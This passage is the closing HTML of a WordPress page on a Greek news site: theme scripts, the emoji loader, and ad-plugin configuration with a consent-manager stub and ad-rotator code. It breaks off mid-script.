<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"464435","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-989e2010c8d81b055706838e28cdace9 newsi-adweb-recmm-widget-post" id="newsi-989e2010c8d81b055706838e28cdace9"></div><div  class="newsi-5789d83313af1869a6e5992e14cbf384 newsi-adweb-desk-top-970x250" id="newsi-5789d83313af1869a6e5992e14cbf384"></div><div  class="newsi-2688beb0233ab95d00155c617de2e5a8 newsi-adweb-webover" id="newsi-2688beb0233ab95d00155c617de2e5a8"></div><div  class="newsi-a96fcbae33ebf210b4b0c1d018da352a newsi-modal" id="newsi-a96fcbae33ebf210b4b0c1d018da352a"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_24":{"elementid":["newsi-1c74d4bdea0796e99b307bec6608d8e7"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-1266250811\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_26":{"elementid":["newsi-820ec8cb8fb3e4356d9ae10f8ca49c43"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_28":{"elementid":["newsi-088c090dba96e450bdba8a288fb1acd3"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-2573979382\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531067_1":{"elementid":[null],"ads":{"419336":{"id":419336,"title":"ADWEB HEAD SCRIPT AND QUANTCAST","expiry_date":0,"visitors":[],"content":"<!-- InMobi Choice-nak. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n<script type=\"text\/javascript\" async=true>\r\n(function() {\r\n  var host = window.location.hostname;\r\n  var element = document.createElement('script');\r\n  var firstScript = document.getElementsByTagName('script')[0];\r\n  var url = 'https:\/\/cmp.inmobi.com'\r\n    .concat('\/choice\/', 'mM5k-35QHKCsz', '\/', host, '\/choice.js?tag_version=V3');\r\n  var uspTries = 0;\r\n  var uspTriesLimit = 3;\r\n  element.async = true;\r\n  element.type = 'text\/javascript';\r\n  element.src = url;\r\n\r\n  firstScript.parentNode.insertBefore(element, firstScript);\r\n\r\n  function makeStub() {\r\n    var TCF_LOCATOR_NAME = '__tcfapiLocator';\r\n    var queue = [];\r\n    var win = window;\r\n    var cmpFrame;\r\n\r\n    function addFrame() {\r\n      var doc = win.document;\r\n      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);\r\n\r\n      if (!otherCMP) {\r\n        if (doc.body) {\r\n          var iframe = doc.createElement('iframe');\r\n\r\n          iframe.style.cssText = 'display:none';\r\n          iframe.name = TCF_LOCATOR_NAME;\r\n          doc.body.appendChild(iframe);\r\n        } else {\r\n          setTimeout(addFrame, 5);\r\n        }\r\n      }\r\n      return !otherCMP;\r\n    }\r\n\r\n    function tcfAPIHandler() {\r\n      var gdprApplies;\r\n      var args = arguments;\r\n\r\n      if (!args.length) {\r\n        return queue;\r\n      } else if (args[0] === 'setGdprApplies') {\r\n        if (\r\n          args.length > 3 &&\r\n          args[2] === 2 &&\r\n          typeof args[3] === 'boolean'\r\n        ) {\r\n          gdprApplies = args[3];\r\n          if (typeof args[2] === 'function') {\r\n            args[2]('set', true);\r\n          }\r\n        }\r\n      } else if (args[0] === 'ping') {\r\n        var retr = {\r\n          gdprApplies: gdprApplies,\r\n          cmpLoaded: false,\r\n          cmpStatus: 'stub'\r\n        };\r\n\r\n        if (typeof args[2] === 'function') {\r\n          args[2](retr);\r\n        }\r\n      } else {\r\n        if(args[0] === 'init' && typeof args[3] === 'object') {\r\n          args[3] = Object.assign(args[3], { tag_version: 'V3' });\r\n        }\r\n        queue.push(args);\r\n      }\r\n    }\r\n\r\n    function postMessageEventHandler(event) {\r\n      var msgIsString = typeof event.data === 'string';\r\n      var json = {};\r\n\r\n      try {\r\n        if (msgIsString) {\r\n          json = JSON.parse(event.data);\r\n        } else {\r\n          json = event.data;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      var payload = json.__tcfapiCall;\r\n\r\n      if (payload) {\r\n        window.__tcfapi(\r\n          payload.command,\r\n          payload.version,\r\n          function(retValue, success) {\r\n            var returnMsg = {\r\n              __tcfapiReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: payload.callId\r\n              }\r\n            };\r\n            if (msgIsString) {\r\n              returnMsg = JSON.stringify(returnMsg);\r\n            }\r\n            if (event && event.source && event.source.postMessage) {\r\n              event.source.postMessage(returnMsg, '*');\r\n            }\r\n          },\r\n          payload.parameter\r\n        );\r\n      }\r\n    }\r\n\r\n    while (win) {\r\n      try {\r\n        if (win.frames[TCF_LOCATOR_NAME]) {\r\n          cmpFrame = win;\r\n          break;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      if (win === window.top) {\r\n        break;\r\n      }\r\n      win = win.parent;\r\n    }\r\n    if (!cmpFrame) {\r\n      addFrame();\r\n      win.__tcfapi = tcfAPIHandler;\r\n      win.addEventListener('message', postMessageEventHandler, false);\r\n    }\r\n  };\r\n\r\n  makeStub();\r\n\r\n  function makeGppStub() {\r\n    const CMP_ID = 10;\r\n    const SUPPORTED_APIS = [\r\n      '2:tcfeuv2',\r\n      '6:uspv1',\r\n      '7:usnatv1',\r\n      '8:usca',\r\n      '9:usvav1',\r\n      '10:uscov1',\r\n      '11:usutv1',\r\n      '12:usctv1'\r\n    ];\r\n\r\n    window.__gpp_addFrame = function (n) {\r\n      if (!window.frames[n]) {\r\n        if (document.body) {\r\n          var i = document.createElement(\"iframe\");\r\n          i.style.cssText = \"display:none\";\r\n          i.name = n;\r\n          document.body.appendChild(i);\r\n        } else {\r\n          window.setTimeout(window.__gpp_addFrame, 10, n);\r\n        }\r\n      }\r\n    };\r\n    window.__gpp_stub = function () {\r\n      var b = arguments;\r\n      __gpp.queue = __gpp.queue || [];\r\n      __gpp.events = __gpp.events || [];\r\n\r\n      if (!b.length || (b.length == 1 && b[0] == \"queue\")) {\r\n        return __gpp.queue;\r\n      }\r\n\r\n      if (b.length == 1 && b[0] == \"events\") {\r\n        return __gpp.events;\r\n      }\r\n\r\n      var cmd = b[0];\r\n      var clb = b.length > 1 ? b[1] : null;\r\n      var par = b.length > 2 ? b[2] : null;\r\n      if (cmd === \"ping\") {\r\n        clb(\r\n          {\r\n            gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n            cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n            cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n            signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n            supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n            cmpId: CMP_ID, \/\/ IAB assigned CMP ID, may be 0 during stub\/loading\r\n            sectionList: [],\r\n            applicableSections: [-1],\r\n            gppString: \"\",\r\n            parsedSections: {},\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"addEventListener\") {\r\n        if (!(\"lastId\" in __gpp)) {\r\n          __gpp.lastId = 0;\r\n        }\r\n        __gpp.lastId++;\r\n        var lnr = __gpp.lastId;\r\n        __gpp.events.push({\r\n          id: lnr,\r\n          callback: clb,\r\n          parameter: par,\r\n        });\r\n        clb(\r\n          {\r\n            eventName: \"listenerRegistered\",\r\n            listenerId: lnr, \/\/ Registered ID of the listener\r\n            data: true, \/\/ positive signal\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ list of supported APIs\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"removeEventListener\") {\r\n        var success = false;\r\n        for (var i = 0; i < __gpp.events.length; i++) {\r\n          if (__gpp.events[i].id == par) {\r\n            __gpp.events.splice(i, 1);\r\n            success = true;\r\n            break;\r\n          }\r\n        }\r\n        clb(\r\n          {\r\n            eventName: \"listenerRemoved\",\r\n            listenerId: par, \/\/ Registered ID of the listener\r\n            data: success, \/\/ status info\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ CMP ID\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"hasSection\") {\r\n        clb(false, true);\r\n      } else if (cmd === \"getSection\" || cmd === \"getField\") {\r\n        clb(null, true);\r\n      }\r\n      \/\/queue all other commands\r\n      else {\r\n        __gpp.queue.push([].slice.apply(b));\r\n      }\r\n    };\r\n    window.__gpp_msghandler = function (event) {\r\n      var msgIsString = typeof event.data === \"string\";\r\n      try {\r\n        var json = msgIsString ? JSON.parse(event.data) : event.data;\r\n      } catch (e) {\r\n        var json = null;\r\n      }\r\n      if (typeof json === \"object\" && json !== null && \"__gppCall\" in json) {\r\n        var i = json.__gppCall;\r\n        window.__gpp(\r\n          i.command,\r\n          function (retValue, success) {\r\n            var returnMsg = {\r\n              __gppReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: i.callId,\r\n              },\r\n            };\r\n            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, \"*\");\r\n          },\r\n          \"parameter\" in i ? i.parameter : null,\r\n          \"version\" in i ? i.version : \"1.1\"\r\n        );\r\n      }\r\n    };\r\n    if (!(\"__gpp\" in window) || typeof window.__gpp !== \"function\") {\r\n      window.__gpp = window.__gpp_stub;\r\n      window.addEventListener(\"message\", window.__gpp_msghandler, false);\r\n      window.__gpp_addFrame(\"__gppLocator\");\r\n    }\r\n  };\r\n\r\n  makeGppStub();\r\n\r\n  var uspStubFunction = function() {\r\n    var arg = arguments;\r\n    if (typeof window.__uspapi !== uspStubFunction) {\r\n      setTimeout(function() {\r\n        if (typeof window.__uspapi !== 'undefined') {\r\n          window.__uspapi.apply(window.__uspapi, arg);\r\n        }\r\n      }, 500);\r\n    }\r\n  };\r\n\r\n  var checkIfUspIsReady = function() {\r\n    uspTries++;\r\n    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {\r\n      console.warn('USP is not accessible');\r\n    } else {\r\n      clearInterval(uspInterval);\r\n    }\r\n  };\r\n\r\n  if (typeof window.__uspapi === 'undefined') {\r\n    window.__uspapi = uspStubFunction;\r\n    var uspInterval = setInterval(checkIfUspIsReady, 6000);\r\n  }\r\n})();\r\n<\/script>\r\n<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n\r\n<script data-cfasync=\"false\" src=\"https:\/\/t.atmng.io\/adweb\/DnamG3tDY.prod.js\" async=true><\/script>\r\n\r\n<!-- MGID -->\r\n<script src=\"https:\/\/jsc.mgid.com\/site\/999836.js\" async>\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419336,"placement_info":{"id":"531067","title":"ADVERT SCRIPTS","content":"New placement content goes here","type":"header","slug":"advert-scripts","status":"publish","item":"ad_419336","display":[],"visitors":[],"cache-busting":"auto"},"test_id":null},"531082_2":{"elementid":["newsi-fcaa60705ca27f0fc80f18508f8f9652"],"ads":{"498814":{"id":498814,"title":"mgid-body","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-meta-to-periechomeno\" id=\"newsi-824287394\"><div data-type=\"_mgwidget\" data-widget-id=\"1704102\">\r\n<\/div>\r\n<script>(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\r\n<\/script><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":498814,"placement_info":{"id":"531082","title":"\u039c\u03b5\u03c4\u03ac \u03c4\u03bf \u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","content":"New placement content goes here","type":"post_bottom","slug":"meta-to-periechomeno","status":"publish","item":"ad_498814","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531081_4":{"elementid":["newsi-2cb14ab51681b41dcaee38c91620d6f0"],"ads":{"419318":{"id":419318,"title":"ADWEB[sas_80652]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-textlink80652-post\" style=\"margin-top: 15px;margin-bottom: 15px;\" id=\"newsi-2467133006\"><div id=\"sas_80652\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419318,"placement_info":{"id":"531081","title":"ADWEB-TEXTLINK[80652]-POST","content":"New placement content goes here","type":"post_bottom","slug":"adweb-textlink80652-post","status":"publish","item":"ad_419318","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531076_6":{"elementid":["newsi-6c871b26b112d46dcbea74b265b4d9e9"],"ads":{"399500":{"id":399500,"title":"2023 EXTRA","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"<div id=\"dcmopap7-slot-300x250opap7\" style=\"width:300px;height:250px\"><\/div>\r\n\r\n<script>\r\n\/\/ ===== Rotator #1: 300x250 =====\r\nfunction startRotator300x250opap7(containerId, placements, intervalMs){\r\n  function renderIntoIframe(containerId, width, height, placement){\r\n    const el = document.getElementById(containerId);\r\n    if(!el) return;\r\n    el.innerHTML = '';\r\n    const ifr = document.createElement('iframe');\r\n    ifr.width = width; ifr.height = height;\r\n    ifr.frameBorder = '0'; ifr.scrolling = 'no'; ifr.style.border='0';\r\n    el.appendChild(ifr);\r\n\r\n    const cb = Date.now();\r\n    const html = `<!doctype html><html><head><meta charset=\"utf-8\"><base target=\"_top\">\r\n      <style>html,body{margin:0;padding:0;overflow:hidden}<\/style><\/head>\r\n      <body>\r\n        <ins class=\"dcmads\" style=\"display:inline-block;width:${width}px;height:${height}px\"\r\n             data-dcm-placement=\"${placement}\"\r\n             data-dcm-rendering-mode=\"iframe\"\r\n             data-dcm-https-only data-dcm-ltd=\"false\"><\/ins>\r\n        <script src=\"https:\/\/www.googletagservices.com\/dcm\/dcmads.js?cb=${cb}\"><\\\/script>\r\n      <\/body><\/html>`;\r\n    const doc = ifr.contentWindow.document;\r\n    doc.open(); doc.write(html); doc.close();\r\n  }\r\n\r\n  let i = 0;\r\n  const W=300, H=250;\r\n  function tick(){\r\n    const pl = placements[i % placements.length];\r\n    renderIntoIframe(containerId, W, H, pl);\r\n    i++;\r\n  }\r\n  tick();\r\n  return setInterval(tick, intervalMs);\r\n}\r\n\r\n\r\nconst rot250opap7 = startRotator300x250opap7('dcmopap7-slot-300x250opap7', ['N2520.3748062NEWSIQUE.GROMDHELLA\/B34978663.439463442'], 5000);\r\n\r\n\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":399500,"placement_info":{"id":"531076","title":"extra2023","content":"New placement content goes here","type":"post_content","slug":"extra2023","status":"publish","item":"ad_399500","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":3,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531074_8":{"elementid":["newsi-117429efffc00fbe65f9f7e561d963df"],"ads":{"419313":{"id":419313,"title":"ADWEB[sas_80695]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80695-post\" style=\"margin-top: 5px;margin-bottom: 5px;\" id=\"div-80695\"><div id=\"sas_80695\"><\/div><\/div><style>\r\n\t#div-80695 {overflow:hidden}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419313,"placement_info":{"id":"531074","title":"ADWEB-80695-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80695-post","status":"publish","item":"ad_419313","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":2,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531072_10":{"elementid":["newsi-2dcefa18243d9eb050b10c3d1b31492f"],"ads":{"419326":{"id":419326,"title":"ADWEB[sas_80268]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-post-80268\" id=\"newsi-2826109873\"><div id=\"sas_80268\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419326,"placement_info":{"id":"531072","title":"ADWEB-POST-80268","content":"New placement content goes here","type":"post_content","slug":"adweb-post-80268","status":"publish","item":"ad_419326","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531071_12":{"elementid":["newsi-7b925e48dc2b5cf5000c0a617aa1bea2"],"ads":{"419314":{"id":419314,"title":"ADWEB[sas_80696]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80696-post\" style=\"margin-top: 15px;margin-bottom: 15px;margin-left: auto;margin-right: auto;text-align: center;width: 300px;height: 300px;\" id=\"newsi-888084966\"><div id=\"sas_80696\" style=\"position: sticky; top:74px;\"><\/div>\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80696) {overflow:visible}\r\n\t.sticky-container-80696 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419314,"placement_info":{"id":"531071","title":"ADWEB-80696-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80696-post","status":"publish","item":"ad_419314","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","start_from_bottom":"1"},"test_id":null,"inject_before":[""]},"531070_14":{"elementid":["newsi-5d73f3dd03c3b29f9470118739eff538"],"ads":{"230765":{"id":230765,"title":"AD BOOSTER","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":230765,"placement_info":{"id":"531070","title":"ADD-BOOSTER","content":"New placement content goes here","type":"post_content","slug":"add-booster","status":"publish","item":"ad_230765","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531069_16":{"elementid":["newsi-4857e9aac81729a2bcef6bb62b9f1137"],"ads":{"452311":{"id":452311,"title":"[TOP-CONTENT]","expiry_date":0,"visitors":[],"content":"<div id=\"dcmopap1-slot-300x250opap1\" style=\"width:300px;height:250px\"><\/div>\r\n\r\n<script>\r\n\/\/ ===== Rotator #1: 300x250 =====\r\nfunction startRotator300x250opap1(containerId, placements, intervalMs){\r\n  function renderIntoIframe(containerId, width, height, placement){\r\n    const el = document.getElementById(containerId);\r\n    if(!el) return;\r\n    el.innerHTML = '';\r\n    const ifr = document.createElement('iframe');\r\n    ifr.width = width; ifr.height = height;\r\n    ifr.frameBorder = '0'; ifr.scrolling = 'no'; ifr.style.border='0';\r\n    el.appendChild(ifr);\r\n\r\n    const cb = Date.now();\r\n    const html = `<!doctype html><html><head><meta charset=\"utf-8\"><base target=\"_top\">\r\n      <style>html,body{margin:0;padding:0;overflow:hidden}<\/style><\/head>\r\n      <body>\r\n        <ins class=\"dcmads\" style=\"display:inline-block;width:${width}px;height:${height}px\"\r\n             data-dcm-placement=\"${placement}\"\r\n             data-dcm-rendering-mode=\"iframe\"\r\n             data-dcm-https-only data-dcm-ltd=\"false\"><\/ins>\r\n        <script src=\"https:\/\/www.googletagservices.com\/dcm\/dcmads.js?cb=${cb}\"><\\\/script>\r\n      <\/body><\/html>`;\r\n    const doc = ifr.contentWindow.document;\r\n    doc.open(); doc.write(html); doc.close();\r\n  }\r\n\r\n  let i = 0;\r\n  const W=300, H=250;\r\n  function tick(){\r\n    const pl = placements[i % placements.length];\r\n    renderIntoIframe(containerId, W, H, pl);\r\n    i++;\r\n  }\r\n  tick();\r\n  return setInterval(tick, intervalMs);\r\n}\r\n\r\n\r\nconst rot250opap1 = startRotator300x250opap1('dcmopap1-slot-300x250opap1', ['N2520.3748062NEWSIQUE.GROMDHELLA\/B34978663.439463442'], 